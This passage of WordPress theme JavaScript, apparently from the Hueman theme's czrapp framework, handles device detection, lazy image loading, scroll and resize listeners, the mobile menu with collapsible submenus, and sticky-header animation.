            value = this.value( id );
            this.trigger( 'remove', value );
            if ( value.extended( czrapp.Value ) )
              value.unbind( this._change );
            delete value.parent;
          }

          delete this._value[ id ];
          delete this._deferreds[ id ];
        },
        when: function() {
          var self = this,
            ids  = slice.call( arguments ),
            dfd  = $.Deferred();
          if ( $.isFunction( ids[ ids.length - 1 ] ) )
            dfd.done( ids.pop() );
          $.when.apply( $, $.map( ids, function( id ) {
            if ( self.has( id ) )
              return;
            return self._deferreds[ id ] || $.Deferred();
          })).done( function() {
            var values = $.map( ids, function( id ) {
                return self( id );
              });
            if ( values.length !== ids.length ) {
              self.when.apply( self, ids ).done( function() {
                dfd.resolveWith( self, values );
              });
              return;
            }

            dfd.resolveWith( self, values );
          });

          return dfd.promise();
        },
        _change: function() {
          this.parent.trigger( 'change', this );
        }
      });
      $.extend( czrapp.Values.prototype, czrapp.Events );

})( jQuery );//@global HUParams
var czrapp = czrapp || {};
(function($, czrapp) {
      czrapp.localized = HUParams || {};

      var _methods = {
            cacheProp : function() {
                  var self = this;
                  $.extend( czrapp, {
                        $_window         : $(window),
                        $_html           : $('html'),
                        $_body           : $('body'),
                        $_header         : $('#header'),
                        $_wpadminbar     : $('#wpadminbar'),
                        $_mainWrapper    : $('.main', '#wrapper'),
                        $_mainContent    : $('.main', '#wrapper').find('.content'),
                        is_responsive    : self.isResponsive(),//store the initial responsive state of the window
                        current_device   : self.getDevice()//store the initial device
                  });
            },
            isResponsive : function() {
                  return this.matchMedia(979);
            },
            getDevice : function() {
                  var _devices = {
                        desktop : 979,
                        tablet : 767,
                        smartphone : 480
                      },
                      _current_device = 'desktop',
                      that = this;


                  _.map( _devices, function( max_width, _dev ){
                        if ( that.matchMedia( max_width ) )
                          _current_device = _dev;
                  } );

                  return _current_device;
            },

            matchMedia : function( _maxWidth ) {
                  if ( window.matchMedia )
                    return ( window.matchMedia("(max-width: "+_maxWidth+"px)").matches );
                  $_window = czrapp.$_window || $(window);
                  return $_window.width() <= ( _maxWidth - 15 );
            },

            emit : function( cbs, args ) {
                  cbs = _.isArray(cbs) ? cbs : [cbs];
                  var self = this;
                  _.map( cbs, function(cb) {
                        if ( 'function' == typeof(self[cb]) ) {
                              args = 'undefined' == typeof( args ) ? Array() : args ;
                              self[cb].apply(self, args );
                              czrapp.trigger( cb, _.object( _.keys(args), args ) );
                        }
                  });//_.map
            },

            triggerSimpleLoad : function( $_imgs ) {
                  if ( 0 === $_imgs.length )
                    return;

                  $_imgs.map( function( _ind, _img ) {
                    $(_img).on('load', function () {
                      $(_img).trigger('simple_load');
                    });//end load
                    if ( $(_img)[0] && $(_img)[0].complete )
                      $(_img).trigger('load');
                  } );//end map
            },//end of fn

            isUserLogged     : function() {
                  return czrapp.$_body.hasClass('logged-in') || 0 !== czrapp.$_wpadminbar.length;
            },

            isSelectorAllowed : function( $_el, skip_selectors, requested_sel_type ) {
                  var sel_type = 'ids' == requested_sel_type ? 'id' : 'class',
                  _selsToSkip   = skip_selectors[requested_sel_type];
                  if ( 'object' != typeof(skip_selectors) || ! skip_selectors[requested_sel_type] || ! $.isArray( skip_selectors[requested_sel_type] ) || 0 === skip_selectors[requested_sel_type].length )
                    return true;
                  if ( $_el.parents( _selsToSkip.map( function( _sel ){ return 'id' == sel_type ? '#' + _sel : '.' + _sel; } ).join(',') ).length > 0 )
                    return false;
                  if ( ! $_el.attr( sel_type ) )
                    return true;

                  var _elSels       = $_el.attr( sel_type ).split(' '),
                      _filtered     = _elSels.filter( function(classe) { return -1 != $.inArray( classe , _selsToSkip ) ;});
                  return 0 === _filtered.length;
            },
            _isMobileScreenSize : function() {
                  return ( _.isFunction( window.matchMedia ) && matchMedia( 'only screen and (max-width: 720px)' ).matches ) || ( this._isCustomizing() && 'desktop' != this.previewDevice() );
            },
            _isCustomizing : function() {
                  return czrapp.$_body.hasClass('is-customizing') || ( 'undefined' !== typeof wp && 'undefined' !== typeof wp.customize );
            },
            _has_iframe : function ( $_elements ) {
                  var that = this,
                      to_return = [];
                  _.each( $_elements, function( $_el, container ){
                        if ( $_el.length > 0 && $_el.find('IFRAME').length > 0 )
                          to_return.push(container);
                  });
                  return to_return;
            },
            observeAddedNodesOnDom : function(containerSelector, elementSelector, callback) {
                var onMutationsObserved = function(mutations) {
                        mutations.forEach(function(mutation) {
                            if (mutation.addedNodes.length) {
                                var elements = $(mutation.addedNodes).find(elementSelector);
                                for (var i = 0, len = elements.length; i < len; i++) {
                                    callback(elements[i]);
                                }
                            }
                        });
                    },
                    target = $(containerSelector)[0],
                    config = { childList: true, subtree: true },
                    MutationObserver = window.MutationObserver || window.WebKitMutationObserver,
                    observer = new MutationObserver(onMutationsObserved);

                observer.observe(target, config);
          }
      };//_methods{}

      czrapp.methods.Base = czrapp.methods.Base || {};
      $.extend( czrapp.methods.Base , _methods );//$.extend

})(jQuery, czrapp);/***************************
* ADD BROWSER DETECT METHODS
****************************/
(function($, czrapp) {
  var _methods =  {
    addBrowserClassToBody : function() {
          if ( !$.browser )
            return;
          if ( $.browser.chrome )
              czrapp.$_body.addClass("chrome");
          else if ( $.browser.webkit )
              czrapp.$_body.addClass("safari");
          if ( $.browser.mozilla )
              czrapp.$_body.addClass("mozilla");
          else if ( $.browser.msie || '8.0' === $.browser.version || '9.0' === $.browser.version || '10.0' === $.browser.version || '11.0' === $.browser.version )
              czrapp.$_body.addClass("ie").addClass("ie" + $.browser.version.replace(/[.0]/g, ''));
          if ( czrapp.$_body.hasClass("ie") )
              czrapp.$_body.addClass($.browser.version);
    }
  };//_methods{}
  czrapp.methods.BrowserDetect = czrapp.methods.BrowserDetect || {};
  $.extend( czrapp.methods.BrowserDetect , _methods );

})(jQuery, czrapp);
var czrapp = czrapp || {};
(function( $, czrapp ) {
  var _methods = {
    imgSmartLoad : function() {
          var smartLoadEnabled = 1 == HUParams.imgSmartLoadEnabled,
              _where           = HUParams.imgSmartLoadOpts.parentSelectors.join();
              _params = _.size( HUParams.imgSmartLoadOpts.opts ) > 0 ? HUParams.imgSmartLoadOpts.opts : {};
          var _doLazyLoad = function() {
                if ( !smartLoadEnabled )
                  return;

                $(_where).each( function() {
                      if ( !$(this).data('smartLoadDone') ) {
                            $(this).imgSmartLoad(_params);
                      } else {
                            $(this).trigger('trigger-smartload');
                      }
                });
          };
          _doLazyLoad();
          this.observeAddedNodesOnDom('body', 'img', _.debounce( function(element) {
                _doLazyLoad();
          }, 50 ));
          if ( 1 == HUParams.centerAllImg ) {
                var self                   = this,
                    $_to_center            = smartLoadEnabled ?
                       $( _.filter( $( _where ).find('img'), function( img ) {
                          return $(img).is(HUParams.imgSmartLoadOpts.opts.excludeImg.join());
                        }) ): //filter
                        $( _where ).find('img');
                    $_to_center_with_delay = $( _.filter( $_to_center, function( img ) {
                        return $(img).hasClass('tc-holder-img');
                    }) );
                setTimeout( function(){
                      self.triggerSimpleLoad( $_to_center_with_delay );
                }, 300 );
                self.triggerSimpleLoad( $_to_center );
          }
    },
    extLinks : function() {
          if ( ! HUParams.extLinksStyle && ! HUParams.extLinksTargetExt )
            return;
          $('a' , '.post-inner .entry p, .post-inner .entry li, .type-page .entry p, .type-page .entry li').extLinks({
                addIcon : HUParams.extLinksStyle,
                iconClassName : 'hu-external',
                newTab : HUParams.extLinksTargetExt,
                skipSelectors : _.isObject(HUParams.extLinksSkipSelectors) ? HUParams.extLinksSkipSelectors : {}
          });
    },

    parallax : function() {
          $( '.parallax-item' ).czrParallax();
    },
  };//_methods{}

  czrapp.methods.JQPlugins = czrapp.methods.JQPlugins || {};
  $.extend( czrapp.methods.JQPlugins = {} , _methods );

})(jQuery, czrapp);
var czrapp = czrapp || {};
(function($, czrapp) {
  var _methods =  {
      setupUIListeners : function() {
            var self = this;
            this.windowWidth            = new czrapp.Value( czrapp.$_window.width() );
            this.isScrolling            = new czrapp.Value( false );
            this.isResizing             = new czrapp.Value( false );
            this.scrollPosition         = new czrapp.Value( czrapp.$_window.scrollTop() );
            this.scrollDirection        = new czrapp.Value('down');
            self.previewDevice          = new czrapp.Value( 'desktop' );
            if ( self._isCustomizing() ) {
                  var _setPreviewedDevice = function() {
                        wp.customize.preview.bind( 'previewed-device', function( device ) {
                              self.previewDevice( device );
                        });
                  };
                  if ( wp.customize.preview ) {
                      _setPreviewedDevice();
                  } else {
                        wp.customize.bind( 'preview-ready', function() {
                              _setPreviewedDevice();
                        });
                  }
            }
            self.windowWidth.bind( function( to, from ) {
                  self.isResizing( self._isMobileScreenSize ? Math.abs( from - to ) > 2 : Math.abs( from - to ) > 0 );
                  clearTimeout( $.data( this, 'resizeTimer') );
                  $.data( this, 'resizeTimer', setTimeout(function() {
                        self.isResizing( false );
                  }, 50 ) );
            });
            self.isResizing.bind( function( is_resizing ) {
                  czrapp.$_body.toggleClass( 'is-resizing', is_resizing );
            });
            this.isScrolling.bind( function( to, from ) {
                  czrapp.$_body.toggleClass( 'is-scrolling', to );
                  if ( ! to ) {
                        czrapp.trigger( 'scrolling-finished' );
                  }
            });
            this.scrollPosition.bind( function( to, from ) {
                  czrapp.$_body.toggleClass( 'is-scrolled', to > 100 );
                  if ( to <= 50 ) {
                        czrapp.trigger( 'page-scrolled-top', {} );
                  }
                  self.scrollDirection( to >= from ? 'down' : 'up' );
            });
            czrapp.$_window.on('resize', _.throttle( function( ev ) { self.windowWidth( czrapp.$_window.width() ); }, 10 ) );
            czrapp.$_window.on('scroll', _.throttle( function() {
                  self.isScrolling( true );
                  self.scrollPosition( czrapp.$_window.scrollTop() );
                  clearTimeout( $.data( this, 'scrollTimer') );
                  $.data( this, 'scrollTimer', setTimeout(function() {
                        self.isScrolling( false );
                  }, 100 ) );
            }, 10 ) );

      },
      onSlidingCompleteResetCSS : function( $_el ) {
            $_el   = $_el ? $_el : $(this);
            $_el.css({
                  'display'    : '',
                  'paddingTop' : '',
                  'marginTop' : '',
                  'paddingBottom' : '',
                  'marginBottom' : '',
                  'height' : ''
            });
      },
  };//_methods{}

  czrapp.methods.UserXP = czrapp.methods.UserXP || {};
  $.extend( czrapp.methods.UserXP , _methods );

})(jQuery, czrapp);var czrapp = czrapp || {};
(function($, czrapp) {
  var _methods =  {

        mobileMenu : function() {
              var self = this;
              self.mobileMenu = new czrapp.Values();
              $('.nav-container').each( function( _index ) {
                    if ( ! _.isString( $(this).attr( 'data-menu-id' ) ) )
                      return;

                    var $container      = $(this),
                        is_scrollable   = _.isString( $(this).attr( 'data-menu-scrollable' ) ) && "false" == $(this).attr( 'data-menu-scrollable' ) ? false : true,
                        _candidateId    = $container.attr( 'data-menu-id' ),
                        ctor;

                    if ( self.mobileMenu.has( _candidateId ) )
                      return;

                    var $navWrap = $container.find( '.nav-wrap' );
                    var button_selectors = '.nav-toggle, .ham__navbar-toggler, .ham__navbar-toggler-two',
                        $button = $container.find( button_selectors );
                    if ( 1 == $navWrap.length && 1 == $button.length ) {
                          ctor = czrapp.Value.extend( self.MobileCTOR );
                          self.mobileMenu.add( _candidateId, new ctor( _candidateId, {
                                container : $container,
                                menu_wrapper : $navWrap,
                                button : $button,
                                button_selectors : button_selectors,
                                is_scrollable : is_scrollable
                          }));
                    }
              });
        },
        MobileCTOR : {
              initialize: function( mobile_id, constructor_options ) {
                    var mobMenu = this;
                    czrapp.Value.prototype.initialize.call( mobMenu, null, constructor_options );
                    $.extend( mobMenu, constructor_options || {} );
                    mobMenu( 'collapsed' ).button
                        .toggleClass( 'collapsed', true )
                        .toggleClass( 'active', false )
                        .attr('aria-expanded', false );
                    mobMenu.bind( function( state ) {
                          return $.Deferred( function() {
                                var dfd = this;
                                czrapp.userXP.headerSearchExpanded( false ).done( function() {
                                      mobMenu._toggleMobileMenu()
                                            .done( function( state ){
                                                  mobMenu.button.toggleClass( 'hovering', 'expanded' == state ).toggleClass( 'focusing', 'expanded' == state );
                                                  dfd.resolve();
                                            });
                                });
                          }).promise();
                    }, { deferred : true } );
                    czrapp.setupDOMListeners(
                          [
                                {
                                      trigger   : 'mousedown focusin keydown',
                                      selector  : mobMenu.button_selectors,
                                      actions   : function() {
                                            var mobMenu = this;
                                            mobMenu( 'collapsed' == mobMenu() ? 'expanded' : 'collapsed' );
                                      }
                                },
                                {
                                      trigger   : 'mouseenter',
                                      selector  : mobMenu.button_selectors,
                                      actions   : function() {
                                            this.button.addClass( 'hovering' );
                                      }

                                },
                                {
                                      trigger   : 'mouseleave',
                                      selector  : mobMenu.button_selectors,
                                      actions   : function() {
                                            this.button.removeClass( 'hovering' );
                                      }

                                }
                          ],//actions to execute
                          { dom_el: mobMenu.container },//dom scope
                          mobMenu //instance where to look for the cb methods
                    );
                    if ( czrapp.localized.mobileSubmenuExpandOnClick ) {
                          mobMenu.menu_wrapper.addClass( 'submenu-click-expand' );
                          czrapp.setupDOMListeners(
                                [
                                      {
                                            trigger   : 'mousedown focusin keydown',
                                            selector  : mobMenu.button_selectors,
                                            actions   : function() {
                                                  var mobMenu = this;
                                                  mobMenu._collapsibleSubmenu();
                                            },
                                            once      : true
                                      }
                                ],//actions to execute
                                { dom_el: mobMenu.container },//dom scope
                                mobMenu //instance where to look for the cb methods
                          );
                    }
                    czrapp.userXP.isResizing.bind( function( is_resizing ) {
                          if ( ! is_resizing )
                            return;
                          mobMenu( 'collapsed' );
                    });
                    $(  mobMenu.container )
                          .on( 'mouseup', '.menu-item a', function(evt) {
                                if ( ! czrapp.userXP._isMobileScreenSize() )
                                  return;
                                if ( '#' === $(this).attr('href') )
                                  return;
                                evt.preventDefault();
                                evt.stopPropagation();
                                mobMenu( 'collapsed');
                          });

              },
              _toggleMobileMenu : function()  {
                    var mobMenu = this,
                        expand = 'expanded' == mobMenu(),
                        dfd = $.Deferred();
                    mobMenu.button
                        .toggleClass( 'collapsed', ! expand )
                        .toggleClass( 'active', expand )
                        .attr('aria-expanded', expand );

                    $.when( mobMenu.menu_wrapper.toggleClass( 'expanded', expand ) ).done( function() {
                          var $navWrap = $(this);
                          $navWrap.find('.nav').stop()[ ! expand ? 'slideUp' : 'slideDown' ]( {
                                duration : 300,
                                complete : function() {
                                      if ( mobMenu.is_scrollable ) {
                                            var _winHeight = 'undefined' === typeof window.innerHeight ? window.innerHeight : czrapp.$_window.height(),
                                                _visibleHeight = _winHeight - $navWrap.offset().top + czrapp.$_window.scrollTop();
                                            $navWrap.css( {
                                                  'max-height' : expand ? _visibleHeight : '',
                                                  'overflow' : 'auto'
                                            });
                                      }
                                      czrapp.userXP.onSlidingCompleteResetCSS($(this).toggleClass( 'expanded', expand ));

                                      dfd.resolve( expand );
                                }
                          } );
                    });
                    return dfd.promise();
              },
              _collapsibleSubmenu : function() {
                    var mobMenu     = this;

                    var EVENT_KEY   = '.hu.submenu',
                        Event       = {
                          SHOW     : 'show' + EVENT_KEY,
                          HIDE     : 'hide' + EVENT_KEY,
                          CLICK    : 'mousedown' + EVENT_KEY,
                          FOCUSIN  : 'focusin' + EVENT_KEY,
                          FOCUSOUT : 'focusout' + EVENT_KEY
                        },
                        Classname   = {
                          DD_TOGGLE_ON_CLICK    : 'submenu-click-expand',
                          SHOWN                 : 'expanded',
                          DD_TOGGLE             : 'hu-dropdown-toggle',
                          DD_TOGGLE_WRAPPER     : 'hu-dropdown-toggle-wrapper',
                          SCREEN_READER         : 'screen-reader-text',

                        },
                        Selector    = {
                          DD_TOGGLE_PARENT      : '.menu-item-has-children, .page_item_has_children',
                          CURRENT_ITEM_ANCESTOR : '.current-menu-ancestor',
                          SUBMENU               : '.sub-menu'
                        },
                        dropdownToggle        = $( '<button />', { 'class': Classname.DD_TOGGLE, 'aria-expanded': false })
                                                .append( czrapp.localized.submenuTogglerIcon )
                                                .append( $( '<span />', { 'class': Classname.SCREEN_READER, text: czrapp.localized.i18n.collapsibleExpand } ) ),
                        dropdownToggleWrapper = $( '<span />', { 'class': Classname.DD_TOGGLE_WRAPPER })
                                                .append( dropdownToggle );
                    mobMenu.menu_wrapper.find( Selector.DD_TOGGLE_PARENT ).children('a').after( dropdownToggleWrapper );
                    mobMenu.menu_wrapper.find( Selector.CURRENT_ITEM_ANCESTOR +'>.'+ Classname.DD_TOGGLE_WRAPPER +' .'+ Classname.DD_TOGGLE )
                      .addClass( Classname.SHOWN )
                      .attr( 'aria-expanded', 'true' )
                      .find( '.'+Classname.SCREEN_READER )
                        .text( czrapp.localized.i18n.collapsibleCollapse );
                    mobMenu.menu_wrapper.find( Selector.CURRENT_ITEM_ANCESTOR +'>'+ Selector.SUBMENU ).addClass( Classname.SHOWN );
                    mobMenu.menu_wrapper.find( Selector.CURRENT_ITEM_ANCESTOR ).addClass( Classname.SHOWN );

                    $(  mobMenu.menu_wrapper )
                        .on( Event.CLICK, 'a[href="#"]', function(evt) {
                              if ( ! czrapp.userXP._isMobileScreenSize() )
                                return;

                              evt.preventDefault();
                              evt.stopPropagation();
                              $(this).next('.'+Classname.DD_TOGGLE_WRAPPER).find('.'+Classname.DD_TOGGLE).trigger( Event.CLICK );
                        })
                        .on( Event.CLICK, '.'+Classname.DD_TOGGLE, function( e ) {
                              e.preventDefault();

                              var $_this = $( this );
                              $_this.trigger( $_this.closest( Selector.DD_TOGGLE_PARENT ).hasClass( Classname.SHOWN ) ? Event.HIDE: Event.SHOW  );
                              _clearMenus( mobMenu, $_this );
                        })
                        .on( Event.SHOW+' '+Event.HIDE, '.'+Classname.DD_TOGGLE, function( e ) {
                              var $_this = $( this );

                              $_this.closest( Selector.DD_TOGGLE_PARENT ).toggleClass( Classname.SHOWN );

                              $_this.closest('.'+Classname.DD_TOGGLE_WRAPPER).next( Selector.SUBMENU )
                                .stop()[Event.SHOW == e.type + '.' + e.namespace  ? 'slideDown' : 'slideUp']( {
                                    duration: 300,
                                    complete: function() {
                                      var _to_expand =  'false' === $_this.attr( 'aria-expanded' );
                                          $submenu   = $(this);

                                      $_this.attr( 'aria-expanded', _to_expand )
                                            .find( '.'+Classname.SCREEN_READER )
                                                .text( _to_expand ? czrapp.localized.i18n.collapsibleCollapse : czrapp.localized.i18n.collapsibleExpand );

                                      $submenu.toggleClass( Classname.SHOWN );
                                      czrapp.userXP.onSlidingCompleteResetCSS($submenu);
                                    }
                                });
                        })
                        .on( Event.FOCUSIN, 'a[href="#"]', function(evt) {
                              if ( ! czrapp.userXP._isMobileScreenSize() )
                                    return;

                              evt.preventDefault();
                              evt.stopPropagation();
                              $(this).next('.'+Classname.DD_TOGGLE_WRAPPER).find('.'+Classname.DD_TOGGLE).trigger( Event.FOCUSIN );
                        })
                        .on( Event.FOCUSOUT, 'a[href="#"]', function(evt) {
                              if ( ! czrapp.userXP._isMobileScreenSize() )
                                    return;
                              evt.preventDefault();
                              evt.stopPropagation();
                              _.delay( function() {
                                    $(this).next('.'+Classname.DD_TOGGLE_WRAPPER).find('.'+Classname.DD_TOGGLE).trigger( Event.FOCUSOUT );
                              }, 250 );
                        })
                        .on( Event.FOCUSIN, '.'+Classname.DD_TOGGLE, function( e ) {
                              e.preventDefault();

                              var $_this = $( this );
                              $_this.trigger( Event.SHOW );
                        })
                        .on( Event.FOCUSIN, function( evt ) {
                              evt.preventDefault();
                              if ( $(evt.target).length > 0 ) {
                                    $(evt.target).addClass( 'hu-mm-focused');
                              }
                        })
                        .on( Event.FOCUSOUT,function( evt ) {
                              evt.preventDefault();

                              var $_this = $( this );
                              _.delay( function() {
                                    if ( $(evt.target).length > 0 ) {
                                          $(evt.target).removeClass( 'hu-mm-focused');
                                    }
                                    if ( mobMenu.container.find('.hu-mm-focused').length < 1 ) {
                                          mobMenu( 'collapsed');
                                    }
                              }, 200 );

                        });
                    var _clearMenus = function( mobMenu, $_toggle ) {
                      var _parentsToNotClear = $.makeArray( $_toggle.parents( Selector.DD_TOGGLE_PARENT ) ),
                          _toggles           = $.makeArray( $( '.'+Classname.DD_TOGGLE, mobMenu.menu_wrapper ) );

                      for (var i = 0; i < _toggles.length; i++) {
                           var _parent = $(_toggles[i]).closest( Selector.DD_TOGGLE_PARENT )[0];

                           if (!$(_parent).hasClass( Classname.SHOWN ) || $.inArray(_parent, _parentsToNotClear ) > -1 ){
                              continue;
                           }

                          $(_toggles[i]).trigger( Event.HIDE );
                      }
                    };

              }
        }//MobileCTOR

  };//_methods{}

  czrapp.methods.UserXP = czrapp.methods.UserXP || {};
  $.extend( czrapp.methods.UserXP , _methods );

})(jQuery, czrapp);var czrapp = czrapp || {};
(function($, czrapp) {
  var _methods =  {
        stickify : function() {
              var self = this;
              this.stickyCandidatesMap = {
                    mobile : {
                          mediaRule : 'only screen and (max-width: 719px)',
                          selector : 'mobile-sticky'
                    },
                    desktop : {
                          mediaRule : 'only screen and (min-width: 720px)',
                          selector : 'desktop-sticky'
                    }
              };
              this.stickyMenuWrapper      = false;
              this.stickyMenuDown         = new czrapp.Value( '_not_set_' );
              this.stickyHeaderThreshold  = 50;
              this.currentStickySelector  = new czrapp.Value( '' );//<= will be set on init and on resize
              this.hasStickyCandidate     = new czrapp.Value( false );
              this.stickyHeaderAnimating  = new czrapp.Value( false );
              this.userStickyOpt          = new czrapp.Value( self._setUserStickyOpt() );//set on init and on resize : stick_always, no_stick, stick_up
              this.currentStickySelector.bind( function( to, from ) {
                    var _reset = function() {
                          czrapp.$_header.css( { 'height' : '' }).removeClass( 'fixed-header-on' );
                          self.stickyMenuDown( false );
                          self.stickyMenuWrapper = false;
                          self.hasStickyCandidate( false );
                    };
                    if ( ! _.isEmpty( to ) ) {
                          self.hasStickyCandidate( 1 == czrapp.$_header.find( to ).length );
                          if ( ! self.hasStickyCandidate() ) {
                                _reset();
                          } else {
                                self.stickyMenuWrapper = czrapp.$_header.find( to );
                                var $_header_image = $('#header-image-wrap').find('img');
                                if ( 0 < $_header_image.length ) {
                                      var _observeMutationOnHeaderImg = function(elementSelector, callback) {
                                            var onMutationsObserved = function(mutations) {
                                                    mutations.forEach(function(mutation) {
                                                        if ('attributes' === mutation.type ) {
                                                            callback();
                                                        }
                                                    });
                                                },
                                                target = $(elementSelector)[0],
                                                config = { attributes:true },
                                                MutationObserver = window.MutationObserver || window.WebKitMutationObserver,
                                                observer = new MutationObserver(onMutationsObserved);

                                            observer.observe(target, config);
                                      };
                                      _observeMutationOnHeaderImg('#header-image-wrap img', _.debounce( function(element) {
                                            czrapp.$_header.css( 'height' , '' );
                                            czrapp.$_header.css( 'height' , czrapp.$_header.height() ).addClass( 'fixed-header-on' );
                                      }, 100 ) );
                                } else {
                                      czrapp.$_header.css( { 'height' : czrapp.$_header.height() }).addClass( 'fixed-header-on' );
                                }
                          }
                    } else {//we don't have a candidate
                          _reset();
                    }
              });
              this.scrollPosition.bind( function( to, from ) {
                    if ( ! self.hasStickyCandidate() )
                      return;
                    if ( Math.abs( to - from ) <= 5 )
                      return;
                    self.stickyMenuDown( to < from );
              });
              var _maybeResetTop = function() {
                    if ( 'up' == self.scrollDirection() ) {
                        self._mayBeresetTopPosition();
                    }
              };
              czrapp.bind( 'scrolling-finished', _maybeResetTop );//react on scrolling finished <=> after the timer
              czrapp.bind( 'topbar-collapsed', _maybeResetTop );//react on topbar collapsed, @see topNavToLife
              self.stickyMenuDown.validate = function( value ) {
                    if ( ! self.hasStickyCandidate() )
                      return false;
                    if ( 'stick_up' != self.userStickyOpt() )
                      return true;
                    if ( self.scrollPosition() < self.stickyHeaderThreshold && ! value ) {
                          if ( ! self.isScrolling() ) {
                                czrapp.errorLog('Menu too close from top to be moved up');
                          }
                          return self.stickyMenuDown();
                    } else {
                          return value;
                    }
              };

              self.stickyMenuDown.bind( function( to, from, args ){
                    if ( ! _.isBoolean( to ) || ! self.hasStickyCandidate() ) {
                          return $.Deferred( function() { return this.resolve().promise(); } );
                    }

                    args = _.extend(
                          {
                                direction : to ? 'down' : 'up',
                                force : false,
                                menu_wrapper : self.stickyMenuWrapper,
                                fast : false
                          },
                          args || {}
                    );
                    return self._animate( { direction : args.direction, force : args.force, menu_wrapper : args.menu_wrapper, fast : args.fast } );
              }, { deferred : true } );
              self.isResizing.bind( function( is_resizing ) {
                    self.userStickyOpt( self._setUserStickyOpt() );
                    self._setStickySelector();

                    if ( self.hasStickyCandidate() ) {
                          self.stickyMenuDown( self.scrollPosition() < self.stickyHeaderThreshold ,  { fast : true } ).done( function() {
                                czrapp.$_header.css( 'height' , '' ).removeClass( 'fixed-header-on' );
                                if ( self.hasStickyCandidate() ) {
                                      czrapp.$_header.css( 'height' , czrapp.$_header.height() ).addClass( 'fixed-header-on' );
                                }
                          });
                    } else {
                          self.stickyMenuDown( false ).done( function() {
                                $('#header').css( 'padding-top', '' );
                          });
                    }
                    if ( ! self._isMobileScreenSize() ) {
                          self._adjustDesktopTopNavPaddingTop();
                    } else {
                          $('.full-width.topbar-enabled #header').css( 'padding-top', '' );
                          self._mayBeresetTopPosition();
                    }
              } );//resize();
              self._setStickySelector();
              if ( ! self._isMobileScreenSize() && self.hasStickyCandidate() ) {
                    self._adjustDesktopTopNavPaddingTop();
              }

        },//stickify
        _setStickySelector : function() {
              var self = this,
                  _match_ = false;
              _.each( self.stickyCandidatesMap, function( _params, _device ) {
                    if ( _.isFunction( window.matchMedia ) && matchMedia( _params.mediaRule ).matches && 'no_stick' != self.userStickyOpt() ) {
                          _match_ = [ '.nav-container', _params.selector ].join('.');
                    }
              });
              self.currentStickySelector( _match_ );
        },
        _setUserStickyOpt : function( device ) {
              var self = this;
              if ( _.isUndefined( device ) ) {
                    _.each( self.stickyCandidatesMap, function( _params, _device ) {
                          if ( _.isFunction( window.matchMedia ) && matchMedia( _params.mediaRule ).matches ) {
                                device = _device;
                          }
                    });
              }
              device = device || 'desktop';

              return ( HUParams.menuStickyUserSettings && HUParams.menuStickyUserSettings[ device ] ) ? HUParams.menuStickyUserSettings[ device ] : 'no_stick';
        },
        _adjustDesktopTopNavPaddingTop : function() {
              var self = this;
              if ( ! self._isMobileScreenSize() && self.hasStickyCandidate() ) {
                    $('.full-width.topbar-enabled #header').css( 'padding-top', czrapp.$_header.find( self.currentStickySelector() ).outerHeight() );
              } else {
                    $('#header').css( 'padding-top', '' );
              }
        },
        _mayBeresetTopPosition : function() {
              var  self = this, $menu_wrapper = self.stickyMenuWrapper;
              if ( 'up' != self.scrollDirection() )
                return;
              if ( ! $menu_wrapper.length )
                return;

              if ( self.scrollPosition() >= self.stickyHeaderThreshold )
                return;

              if ( ! self._isMobileScreenSize() ) {
                  self._adjustDesktopTopNavPaddingTop();
              }
              self.stickyMenuDown( true, { force : true, fast : true } ).done( function() {
                    self.stickyHeaderAnimating( true );
                    ( function() {
                          return $.Deferred( function() {
                              var dfd = this;
                              _.delay( function() {
                                    if ( 'up' == self.scrollDirection() && self.scrollPosition() < 10) {
                                          $menu_wrapper.css({
                                                '-webkit-transform': '',   /* Safari and Chrome */
                                                '-moz-transform': '',       /* Firefox */
                                                '-ms-transform': '',        /* IE 9 */
                                                '-o-transform': '',         /* Opera */
                                                transform: ''
                                          });
                                    }
                                    self.stickyHeaderAnimating( false );
                                    dfd.resolve();
                              }, 10 );
                          }).promise();
                    } )().done( function() { });
              });
        },
        _animate : function( args ) {
              args = _.extend(
                    {
                          direction : 'down',
                          force : false,
                          menu_wrapper : {},
                          fast : false
                    },
                    args || {}
              );
              var dfd = $.Deferred(),
                  self = this,
                  $menu_wrapper = ! args.menu_wrapper.length ? czrapp.$_header.find( self.currentStickySelector() ) : args.menu_wrapper,
                  _startPosition = self.scrollPosition(),
                  _endPosition = _startPosition;
              if ( ! $menu_wrapper.length )
                return dfd.resolve().promise();

              if ( ! czrapp.$_header.hasClass( 'fixed-header-on' ) ) {
                    czrapp.$_header.addClass( 'fixed-header-on' );
              }
              var _do = function() {
                    var translateYUp = $menu_wrapper.outerHeight(),
                        translateYDown = 0,
                        _translate;

                    if ( args.fast ) {
                          $menu_wrapper.addClass('fast');
                    }
                    if ( _.isFunction( window.matchMedia ) && matchMedia( 'screen and (max-width: 600px)' ).matches && 1 == czrapp.$_wpadminbar.length ) {
                          translateYDown = translateYDown - $menu_wrapper.outerHeight();
                    }
                    _translate = 'up' == args.direction ? 'translate(0px, -' + translateYUp + 'px)' : 'translate(0px, -' + translateYDown + 'px)';
                    self.stickyHeaderAnimating( true );
                    self.stickyHeaderAnimationDirection = args.direction;
                    $menu_wrapper.toggleClass( 'sticky-visible', 'down' == args.direction );

                    $menu_wrapper.css({
                          '-webkit-transform': _translate,   /* Safari and Chrome */
                          '-moz-transform': _translate,       /* Firefox */
                          '-ms-transform': _translate,        /* IE 9 */
                          '-o-transform': _translate,         /* Opera */
                          transform: _translate
                    });

                    _.delay( function() {
                          self.stickyHeaderAnimating( false );
                          if ( args.fast ) {
                                $menu_wrapper.removeClass('fast');
                          }
                          dfd.resolve();
                    }, args.fast ? 100 : 350 );
              };//_do

              _.delay( function() {
                    var sticky_menu_id = _.isString( $menu_wrapper.attr('data-menu-id') ) ? $menu_wrapper.attr('data-menu-id') : '';
                    if ( czrapp.userXP.mobileMenu.has( sticky_menu_id ) ) {
                          czrapp.userXP.mobileMenu( sticky_menu_id )( 'collapsed' ).done( function() {
                                _do();
                          });
                    } else {
                          _do();
                    }
              }, 50 );
              return dfd.promise();
        }
  };//_methods{}

  czrapp.methods.UserXP = czrapp.methods.UserXP || {};
  $.extend( czrapp.methods.UserXP , _methods );

})(jQuery, czrapp);var czrapp = czrapp || {};
(function($, czrapp) {
  var _methods =  {
        sidebarToLife : function() {
              var self = this;
              self.sidebars = new czrapp.Values();
              self.maxColumnHeight = new czrapp.Value( self._getMaxColumnHeight() );
              self.maxColumnHeight.bind( function(to) {
                    self.sidebars.each( function( _sb_ ) {
                          if ( _sb_.isStickyfiable() ) {
                                _sb_._setStickyness();
                          }
                    });
              });
              czrapp.isMobileUserAgent = new czrapp.Value( '1' == HUParams.isWPMobile );

